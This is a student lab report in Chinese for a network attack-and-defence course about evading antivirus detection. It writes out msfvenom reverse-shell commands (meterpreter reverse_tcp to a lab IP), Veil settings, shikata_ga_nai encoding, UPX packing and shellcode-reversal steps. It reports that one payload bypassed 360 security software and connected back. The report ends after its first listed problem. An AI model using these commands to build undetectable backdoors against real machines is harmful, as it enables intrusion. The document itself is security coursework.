20192413 宗俊豪 2021-2022-2 《网络与系统攻防技术》实验三实验报告

1.实验内容

(1)正确使用msf编码器,veil-evasion,自己利用shellcode编程等免杀工具或技巧

-

正确使用msf编码器,使用msfvenom生成如jar之类的其他文件

-

veil,加壳工具

-

使用C + shellcode编程

(2)通过组合应用各种技术实现恶意代码免杀

如果成功实现了免杀的,简单语言描述原理,不要截图。与杀软共生的结果验证要截图。

(3)用另一电脑实测,在杀软开启的情况下,可运行并回连成功,注明电脑的杀软名称与版本

2.实验过程

2.1 正确使用msf编码器,veil-evasion,自己利用shellcode编程等免杀工具或技巧



2.1.1 用Virus Total检测实验二中生成的后门文件



2.1.2 使用msf编码器生成.exe文件,并用Virus Total检测





2.1.3 使用msf编码器生成.jar文件,并用Virus Total检测





2.1.4 使用msf编码器生成.php文件,并用Virus Total检测



2.1.5 使用veil生成后门文件

- 安装veil

-

输入use evasion命令进入Evil-Evasion,输入命令 use c/meterpreter/rev_tcp.py 进入配置界面

-

输入命令 set LHOST 192.168.227.131 设置反弹连接IP,输入命令 set LPORT 2413 设置端口,输入命令 options 查看配置

-

输入命令 generate 生成文件

-



检测veil生成的后门程序



2.1.6 对后门文件进行加壳处理

-

输入upx 20192413MS.exe -o 20192413MSK.exe进行加壳

-

检测









2.1.7 使用C + shellcode编程

-

用msf生成一段shellcode:msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.227.131 LPORT=2413 -f c,并将其中的机器语言段复制到20192413MSc.c文件中

-

i686-w64-mingw32-g++ 20192413MSc.c -o 20192413MSc.exe编译为可执行文件

-

检测

2.2 通过组合应用各种技术实现恶意代码免杀

通过组合C+shellcode+逆序实现恶意代码免杀

2.2.1 先用msf生成一段shellcode:msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.227.131 LPORT=2413 -f c



2.2.2 将机器语言部分复制到c文件中并且实现逆序

2.2.3 将逆序结果复制到20192413MSL.c中

2.2.4 将c文件编译生成20192413MSL.exe

传输到主机中检测免杀成功



2.3 用另一电脑实测,在杀软开启的情况下,可运行并回连成功,注明电脑的杀软名称与版本

2.3.1 将kali转换为“桥接模式”,重新生成免杀软件

2.3.2 输入 msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 6 -b '\x00' lhost=192.168.223.131 lport=2413 -f raw -o 20192413MStest.raw

2.3.3 传输进入对方电脑后用360安全卫士(13.0版本)进行扫描,未发现威胁

2.3.4 用与实验二相同的方法在本机kali中进行监听,并在对方电脑中输入shellcode_launcher.exe -i 20192413MStest.raw

回连成功

3.问题及解决方案

- 问题1:下载veil时提示空间不足无法下载

